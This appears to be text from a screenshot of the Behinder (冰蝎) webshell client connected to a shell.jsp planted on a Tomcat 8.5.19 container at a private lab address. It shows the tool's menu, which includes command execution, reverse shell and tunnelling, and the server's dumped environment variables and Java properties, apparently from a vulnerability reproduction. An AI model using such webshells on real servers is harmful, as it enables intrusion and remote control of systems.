 http://192.168.43.144:8080/shell.jsp
URL: http://192.168.43.144:8080/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat-8/v8.5.19/bin/apache-tomcat-8.5.19.tar.gz
JAVA_HOME=/docker-java-home/jre
CATALINA_HOME=/usr/local/tomcat
CA_CERTIFICATES_JAVA_VERSION=20170531+nmu1
LANG=C.UTF-8
TOMCAT_MAJOR=8
TOMCAT_VERSION=8.5.19
HOSTNAME=766d2a862870
JAVA_DEBIAN_VERSION=8u141-b15-1~deb9u1
LD_LIBRARY_PATH=/usr/local/tomcat/native-jni-lib
OPENSSL_VERSION=1.1.0f-3
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.5.19/bin/apache-tomcat-8.5.19.tar.gz.asc
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
PWD=/usr/local/tomcat
JAVA_VERSION=8u141
SHLVL=0
HOME=/root
GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42
47309207D818FFD8DCD3F83F1931D684307A10A5 541FBE7D8F78B25E055DDEE13C370389288584E7
61B832AC2F1C5A90F0F9B00A1C506407564C17A3 713DA88BE50911535FE716F5208B0AB1D63011C7
79F7026C690BAA50B92CD8B66A3AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE
A27677289986DB50844682F8ACB77FC2E86E29AC A9C5DF4D22E99998D9875A5110C01C5A2F6059E7
DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE
F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
JRE系统属性:
java.runtime.name = OpenJDK Runtime Environment
java.protocol.handler.pkgs = org.apache.catalina.webresources
sun.boot.library.path = /usr/lib/jvm/java-8-openjdk-amd64/jre/lib/amd64
java.vm.version = 25.141-b15
shared.loader =
java.vm.vendor = Oracle Corporation
java.vendor.url = http://java.oracle.com/
path.separator = :
tomcat.util.buf.StringCache.byte.enabled = true
[OK]连接成功，基本信息获取完成。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond